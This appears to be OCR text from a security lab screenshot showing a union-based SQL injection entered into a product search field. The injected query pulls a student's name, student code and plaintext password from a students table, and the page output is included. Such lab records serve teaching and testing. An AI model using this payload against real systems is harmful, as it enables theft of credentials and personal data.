 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union
select lastname+' '+firstname, student_code+'--'+password, student_id from students where
student_code='B20DCAT098';--%'
Found 1 products matched your search term "ssss' union select lastname+' '+firstname, student_code+'--
'+password, student_id from students where student_code='B20DCAT098';--".
No Product Name Product Description Product
Cost
(USD)
1 Hoàng Trung
Kiên B20DCAT098--Abc123 13436